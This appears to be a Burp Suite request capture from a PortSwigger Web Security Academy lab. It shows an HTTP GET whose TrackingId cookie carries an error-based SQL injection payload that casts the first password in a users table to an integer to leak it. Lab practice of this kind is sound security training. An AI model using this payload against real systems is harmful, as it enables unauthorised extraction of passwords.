 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0aca00b8034732e38083623c003d00f3.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS INT)-- -; session=K5azcfQO2RaeyeMqBPXpJbOmJrPk97bP
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers